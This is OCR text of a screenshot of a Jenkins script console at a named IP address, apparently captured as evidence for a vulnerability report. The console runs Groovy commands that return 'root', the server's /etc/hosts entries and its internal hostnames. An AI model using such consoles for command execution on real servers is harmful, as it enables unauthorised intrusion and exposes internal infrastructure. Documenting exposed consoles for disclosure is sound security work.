 183.60.252.182:8081/script
Jenkins
查找
Jenkins
新建
用户
任务历史
系统管理
Credentials
My Views
构建队列
队列中没有构建任务
构建执行状态
master
1 空闲
2 空闲
3 空闲
4 空闲
lin241 (未在线)
linux_115.182.15.108
1 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and d
(if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and huds
1 println "whoami".execute().text
2 println "cat /etc/hosts".execute().text
3 println "hostname".execute().text
Result
root
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
10.0.0.207 6fires.com
10.0.0.241 t1.6fires.com.xiyou
127.0.0.1 www.google.com
10.0.0.241 hy.center.xiyou.com
199.193.196.24 updates.jenkins-ci.org
64.50.236.52 ftp-chi.osuosl.org
10.0.0.241 17g.center.xiyou.com
svn.6fires.com
www.wooyun.org